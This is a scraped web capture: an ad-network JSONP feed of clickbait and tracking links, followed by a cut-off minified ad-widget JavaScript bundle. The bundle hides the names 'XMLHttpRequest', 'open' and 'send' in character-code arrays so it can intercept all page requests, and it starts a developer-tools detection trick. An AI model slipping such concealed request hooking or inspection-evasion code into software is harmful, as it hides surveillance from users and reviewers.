["Herbeauty","15584644","1","The Dawson's Creek Actors - Where Are They Now?","","0","","","","1le6Jd5w609XZae9x96TS2h44Pp7kJRiauEcFaZRB4GFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1o57LwPP5K7fjVFS53pa2s",{"i":"https://s-img.mgid.com/g/15584644/492x277/-/[base64].webp?v=1769901988-EsP4ftkE12u2_NMlROlfH3gjkgh2Ljp7YF1Lnx3E1fM","l":"https://clck.mgid.com/ghits/15584644/i/57069842/0/pp/12/1?h=1le6Jd5w609XZae9x96TS2h44Pp7kJRiauEcFaZRB4GFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1o57LwPP5K7fjVFS53pa2s&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-dawson-s-creek-where-are-the-stars-today-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"44b54c61-fefc-11f0-87a8-d404e6f97680","crid":"15584644"}],
["Brainberries","14723620","1","Top 8 People Living Strange But Happy Lifestyles","","0","","","","1le6Jd5w609XZae9x96TS3lvhmeY9QdKXErwG3Ibk5RJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3zcHdOTaip_pi5_S57XUl5",{"i":"https://s-img.mgid.com/g/14723620/492x277/-/[base64].webp?v=1769901988-xhTtWZ5kxKlgjeR8ej-A_6KJIYuCx5ErB5DV2ZB2Ftk","l":"https://clck.mgid.com/ghits/14723620/i/57069842/0/pp/13/1?h=1le6Jd5w609XZae9x96TS3lvhmeY9QdKXErwG3Ibk5RJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3zcHdOTaip_pi5_S57XUl5&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/top-8-people-living-strange-but-happy-lifestyles/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"44b54c62-fefc-11f0-87a8-d404e6f97680","crid":"14723620"}],
["Herbeauty","8164899","1","How To Lose Weight & Burn Fat While You Sleep","","0","","","","1le6Jd5w609XZae9x96TS-7aMr58DmdUo2ilsliZ5LuksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw31N1KFd2k8B3_8iEv-ieSC",{"i":"https://s-img.mgid.com/g/8164899/492x277/0x39x564x317/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjEtMDEvMTAxOTI0Lzc4NzAwMjJjM2IzMDY0YTBhMzdhZDAzNTVlNzEyMzcwLmpwZw.webp?v=1769901988-CECBjPgiQCR1zWUmazsnegOx6bqnw8O9bAlf1gmZyd0","l":"https://clck.mgid.com/ghits/8164899/i/57069842/0/pp/14/1?h=1le6Jd5w609XZae9x96TS-7aMr58DmdUo2ilsliZ5LuksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw31N1KFd2k8B3_8iEv-ieSC&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/11-ways-to-burn-fat-while-you-sleep/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"44b54c64-fefc-11f0-87a8-d404e6f97680","crid":"8164899"}],
["Brainberries","20209338","1","How Can You Not Laugh When You See This?","","0","","","","1le6Jd5w609XZae9x96TS1eLP64Qo0mFRGUjQH8cvwEJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw06lapCNDyEAKUXFfhdnsay",{"i":"https://s-img.mgid.com/g/20209338/492x277/-/[base64].webp?v=1769901988-bTlIS1Np8wakpzjL96vNHT32PzMeQDpdBxCesfFeCFo","l":"https://clck.mgid.com/ghits/20209338/i/57069842/0/pp/15/1?h=1le6Jd5w609XZae9x96TS1eLP64Qo0mFRGUjQH8cvwEJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw06lapCNDyEAKUXFfhdnsay&rid=44b52586-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vs8TlhK9qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/nicholas-zitzmann-the-worst-american-idol-audition-in-the-history-of-the-show/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"44b54c65-fefc-11f0-87a8-d404e6f97680","crid":"20209338"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","ats":0,"rid":"44b52586-fefc-11f0-87a8-d404e6f97680","pvid":"204250ee-a2f2-420c-9e49-a75f40695b1f","iv":10,"brid":32,"muidn":"q0vs8TlhK9qf","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current
body_size: 15413
content:
var vdzWidgetCore=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="//static.vidazoo.com/basev/widgets/",n(n.s=12)}([function(e,t,n){"use strict";var r=n(7),o=n(23),i=Object.prototype.toString;function a(e){return"[object Array]"===i.call(e)}function c(e){return null!==e&&"object"==typeof e}function u(e){return"[object Function]"===i.call(e)}function s(e,t){if(null!==e&&void 0!==e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:o,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:c,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:u,isStream:function(e){return c(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:s,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,o=arguments.length;r<o;r++)s(arguments[r],n);return t},extend:function(e,t,n){return s(t,function(t,o){e[o]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,n){(function(t,n){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.5+7f2b526d
 */
!function(t,n){e.exports=n()}(0,function(){"use strict";function e(e){return"function"==typeof e}var r=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=0,i=void 0,a=void 0,c=function(e,t){h[o]=e,h[o+1]=t,2===(o+=2)&&(a?a(v):g())};var u="undefined"!=typeof window?window:void 0,s=u||{},f=s.MutationObserver||s.WebKitMutationObserver,l="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),d="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){var e=setTimeout;return function(){return e(v,1)}}var h=new Array(1e3);function v(){for(var e=0;e<o;e+=2){(0,h[e])(h[e+1]),h[e]=void 0,h[e+1]=void 0}o=0}var g=void 0;function y(e,t){var n=this,r=new this.constructor(w);void 0===r[b]&&U(r);var o=n._state;if(o){var i=arguments[o-1];c(function(){return C(o,r,i,n._result)})}else R(n,r,e,t);return r}function m(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(w);return I(t,e),t}g=l?function(){return t.nextTick(v)}:f?function(){var e=0,t=new f(v),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}():d?function(){var e=new MessageChannel;return e.port1.onmessage=v,function(){return e.port2.postMessage(0)}}():void 0===u?function(){try{var e=Function("return this")().require("vertx");return void 0!==(i=e.runOnLoop||e.runOnContext)?function(){i(v)}:p()}catch(e){return p()}}():p();var b=Math.random().toString(36).substring(2);function w(){}var _=void 0,S=1,x=2,E={error:null};function O(e){try{return e.then}catch(e){return E.error=e,E}}function j(t,n,r){n.constructor===t.constructor&&r===y&&n.constructor.resolve===m?function(e,t){t._state===S?P(e,t._result):t._state===x?A(e,t._result):R(t,void 0,function(t){return I(e,t)},function(t){return A(e,t)})}(t,n):r===E?(A(t,E.error),E.error=null):void 0===r?P(t,n):e(r)?function(e,t,n){c(function(e){var r=!1,o=function(e,t,n,r){try{e.call(t,n,r)}catch(e){return e}}(n,t,function(n){r||(r=!0,t!==n?I(e,n):P(e,n))},function(t){r||(r=!0,A(e,t))},e._label);!r&&o&&(r=!0,A(e,o))},e)}(t,n,r):P(t,n)}function I(e,t){e===t?A(e,new TypeError("You cannot resolve a promise with itself")):!function(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)}(t)?P(e,t):j(e,t,O(t))}function T(e){e._onerror&&e._onerror(e._result),L(e)}function P(e,t){e._state===_&&(e._result=t,e._state=S,0!==e._subscribers.length&&c(L,e))}function A(e,t){e._state===_&&(e._state=x,e._result=t,c(T,e))}function R(e,t,n,r){var o=e._subscribers,i=o.length;e._onerror=null,o[i]=t,o[i+S]=n,o[i+x]=r,0===i&&e._state&&c(L,e)}function L(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r=void 0,o=void 0,i=e._result,a=0;a<t.length;a+=3)r=t[a],o=t[a+n],r?C(n,r,o,i):o(i);e._subscribers.length=0}}function C(t,n,r,o){var i=e(r),a=void 0,c=void 0,u=void 0,s=void 0;if(i){if((a=function(e,t){try{return e(t)}catch(e){return E.error=e,E}}(r,o))===E?(s=!0,c=a.error,a.error=null):u=!0,n===a)return void A(n,new TypeError("A promises callback cannot return that same promise."))}else a=o,u=!0;n._state!==_||(i&&u?I(n,a):s?A(n,c):t===S?P(n,a):t===x&&A(n,a))}var k=0;function U(e){e[b]=k++,e._state=void 0,e._result=void 0,e._subscribers=[]}var D=function(){function e(e,t){this._instanceConstructor=e,this.promise=new e(w),this.promise[b]||U(this.promise),r(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?P(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&P(this.promise,this._result))):A(this.promise,new Error("Array Methods must be provided an Array"))}return e.prototype._enumerate=function(e){for(var t=0;this._state===_&&t<e.length;t++)this._eachEntry(e[t],t)},e.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,r=n.resolve;if(r===m){var o=O(e);if(o===y&&e._state!==_)this._settledAt(e._state,t,e._result);else if("function"!=typeof o)this._remaining--,this._result[t]=e;else if(n===N){var i=new n(w);j(i,e,o),this._willSettleAt(i,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(r(e),t)},e.prototype._settledAt=function(e,t,n){var r=this.promise;r._state===_&&(this._remaining--,e===x?A(r,n):this._result[t]=n),0===this._remaining&&P(r,this._result)},e.prototype._willSettleAt=function(e,t){var n=this;R(e,void 0,function(e){return n._settledAt(S,t,e)},function(e){return n._settledAt(x,t,e)})},e}();var N=function(){function t(e){this[b]=k++,this._result=this._state=void 0,this._subscribers=[],w!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof t?function(e,t){try{t(function(t){I(e,t)},function(t){A(e,t)})}catch(t){A(e,t)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return t.prototype.catch=function(e){return this.then(null,e)},t.prototype.finally=function(t){var n=this.constructor;return e(t)?this.then(function(e){return n.resolve(t()).then(function(){return e})},function(e){return n.resolve(t()).then(function(){throw e})}):this.then(t,t)},t}();return N.prototype.then=y,N.all=function(e){return new D(this,e).promise},N.race=function(e){var t=this;return r(e)?new t(function(n,r){for(var o=e.length,i=0;i<o;i++)t.resolve(e[i]).then(n,r)}):new t(function(e,t){return t(new TypeError("You must pass an array to race."))})},N.resolve=m,N.reject=function(e){var t=new this(w);return A(t,e),t},N._setScheduler=function(e){a=e},N._setAsap=function(e){c=e},N._asap=c,N.polyfill=function(){var e=void 0;if(void 0!==n)e=n;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var r=null;try{r=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===r&&!t.cast)return}e.Promise=N},N.Promise=N,N})}).call(this,n(3),n(4))},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(25),i={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c={adapter:function(){var e;return"undefined"!=typeof XMLHttpRequest?e=n(8):void 0!==t&&(e=n(8)),e}(),transformRequest:[function(e,t){return o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(e){c.headers[e]={}}),r.forEach(["post","put","patch"],function(e){c.headers[e]=r.merge(i)}),e.exports=c}).call(this,n(3))},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,s=[],f=!1,l=-1;function d(){f&&u&&(f=!1,u.length?s=u.concat(s):l=-1,s.length&&p())}function p(){if(!f){var e=c(d);f=!0;for(var t=s.length;t;){for(u=s,s=[];++l<t;)u&&u[l].run();l=-1,t=s.length}u=null,f=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||f||c(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";n.r(t),function(e){n.d(t,"__extends",function(){return o}),n.d(t,"__assign",function(){return i}),n.d(t,"__rest",function(){return a}),n.d(t,"__decorate",function(){return c}),n.d(t,"__param",function(){return u}),n.d(t,"__metadata",function(){return s}),n.d(t,"__awaiter",function(){return f}),n.d(t,"__generator",function(){return l}),n.d(t,"__exportStar",function(){return d}),n.d(t,"__values",function(){return p}),n.d(t,"__read",function(){return h}),n.d(t,"__spread",function(){return v}),n.d(t,"__await",function(){return g}),n.d(t,"__asyncGenerator",function(){return y}),n.d(t,"__asyncDelegator",function(){return m}),n.d(t,"__asyncValues",function(){return b}),n.d(t,"__makeTemplateObject",function(){return w}),n.d(t,"__importStar",function(){return _}),n.d(t,"__importDefault",function(){return S});
/*! *****************************************************************************
Copyright (c) Microsoft Corporation. All rights reserved.
Licensed under the Apache License, Version 2.0 (the "License"); you may not use
this file except in compliance with the License. You may obtain a copy of the
License at http://www.apache.org/licenses/LICENSE-2.0

THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
MERCHANTABLITY OR NON-INFRINGEMENT.

See the Apache Version 2.0 License for specific language governing permissions
and limitations under the License.
***************************************************************************** */
var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)};function o(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function a(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n}function c(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}function u(e,t){return function(n,r){t(n,r,e)}}function s(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function f(t,n,r,o){return new(r||(r=e))(function(e,i){function a(e){try{u(o.next(e))}catch(e){i(e)}}function c(e){try{u(o.throw(e))}catch(e){i(e)}}function u(t){t.done?e(t.value):new r(function(e){e(t.value)}).then(a,c)}u((o=o.apply(t,n||[])).next())})}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}function d(e,t){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}function p(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}function h(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function v(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(h(arguments[t]));return e}function g(e){return this instanceof g?(this.v=e,this):new g(e)}function y(t,n,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var o,i=r.apply(t,n||[]),a=[];return o={},c("next"),c("throw"),c("return"),o[Symbol.asyncIterator]=function(){return this},o;function c(t){i[t]&&(o[t]=function(n){return new e(function(e,r){a.push([t,n,e,r])>1||u(t,n)})})}function u(t,n){try{!function(t){t.value instanceof g?e.resolve(t.value.v).then(s,f):l(a[0][2],t)}(i[t](n))}catch(e){l(a[0][3],e)}}function s(e){u("next",e)}function f(e){u("throw",e)}function l(e,t){e(t),a.shift(),a.length&&u(a[0][0],a[0][1])}}function m(e){var t,n;return t={},r("next"),r("throw",function(e){throw e}),r("return"),t[Symbol.iterator]=function(){return this},t;function r(r,o){t[r]=e[r]?function(t){return(n=!n)?{value:g(e[r](t)),done:"return"===r}:o?o(t):t}:o}}function b(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,r=t[Symbol.asyncIterator];return r?r.call(t):(t=p(t),n={},o("next"),o("throw"),o("return"),n[Symbol.asyncIterator]=function(){return this},n);function o(r){n[r]=t[r]&&function(n){return new e(function(o,i){(function(t,n,r,o){e.resolve(o).then(function(e){t({value:e,done:r})},n)})(o,i,(n=t[r](n)).done,n.value)})}}}function w(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}function _(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function S(e){return e&&e.__esModule?e:{default:e}}}.call(this,n(1))},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var r=n(5),o="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function i(e){void 0===e&&(e=8);for(var t="",n=0;n<e;n++)t+=o.charAt(Math.floor(Math.random()*o.length));return t}function a(e){return e.map(function(e){return String.fromCharCode(e).trim()}).join("")}t.guid=i;var c=a([88,77,76,72,116,116,112,82,101,113,117,101,115,116]),u=a([111,112,101,110]),s=a([115,101,110,100]);function f(e,t){var n=window[c].prototype[e];return window[c].prototype[e]=function(){var e=Array.prototype.slice.apply(arguments);t.apply(this,[e]),n.apply(this,e)},function(){return window[c].prototype[e]=n}}function l(t,n,r){return void 0===r&&(r=document.head),new e(function(e,o){var i=document.createElement("script");i.id=t,i.src=n,i.addEventListener("load",e),i.addEventListener("error",o),r.appendChild(i)})}function d(e){return void 0===e&&(e=document),e.currentScript||document._currentScript()||e.querySelector("script[id^='vidazoo-player']")}function p(){return window.self}function h(){return window.top}t.injectScript=l,t.injectScriptWithFallback=function e(t,n,o){return r.__awaiter(this,void 0,void 0,function(){var i,a,c;return r.__generator(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,5]),i=n.shift(),[4,l(t,i,o)];case 1:return r.sent(),[2,i];case 2:return a=r.sent(),(c=o.querySelector("#"+t))&&o.removeChild(c),n.length?[4,e(t,n,o)]:[3,4];case 3:return[2,r.sent()];case 4:throw a;case 5:return[2]}})})},t.debounce=function(e,t){var n;return function(){var r=Array.prototype.slice.apply(arguments);n||(n=window.setTimeout(function(){n=null,e.apply(this,r)},t))}},t.injectStyleSheet=function(t,n,r){return void 0===r&&(r=document.head),new e(function(e,o){var i=document.createElement("link");i.id=t,i.href=n,i.rel="stylesheet",i.addEventListener("load",e),i.addEventListener("error",o),r.appendChild(i)})},t.wait=function(t){return new e(function(e){setTimeout(e,t)})},t.setStyle=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var o=r[n];e.style[o]=t[o]}},t.resetStyle=function(e){e.style.cssText=""},t.currentScript=d,t.getElement=function(e,t){if(e){var n;if("$current"===e){var r=d(t),o=document.createElement("div");r.parentNode.insertBefore(o,r),n=o}else if(e.startsWith("/")){var a=document.evaluate(e,document,null,XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue;a&&(o=document.createElement("div"),a.parentNode.insertBefore(o,a),n=o)}else n=document.querySelector("#"+e);return n&&!n.id&&(n.id="vdzww_"+i(4)),n}console.warn("VIDGET: `widgetPosition` is missing, make sure to set the parameter.\r\nrefer to the documentation for more details.")},t.playerElementId=function(){return"vidazoo-player-"+i()},t.getWindowSelf=p,t.getWindowTop=h,t.inIframe=function(){try{return p()!==h()}catch(e){return!0}},t.resizeFrameElement=function(e,t,n){e.defaultView&&e.defaultView.frameElement&&(e.defaultView.frameElement.width=t,e.defaultView.frameElement.height=n)},t.getIframeElement=function(){return document.defaultView&&document.defaultView.frameElement};var v=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,g=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino|android|ipad|playbook|silk/i;function y(e){e||(e={});var t=e.ua;return t||"undefined"==typeof navigator||(t=navigator.userAgent),t&&t.headers&&"string"==typeof t.headers["user-agent"]&&(t=t.headers["user-agent"]),"string"==typeof t&&(e.tablet?g.test(t):v.test(t))}t.isMobile=y,t.onOpen=function(e){return f(u,e)},t.onSend=function(e){return f(s,e)},t.setupDModeCheck=function(e){var t,n=!1,r=document.createElement("div");return Object.defineProperty(r,"id",{get:function(){n=!0}}),function 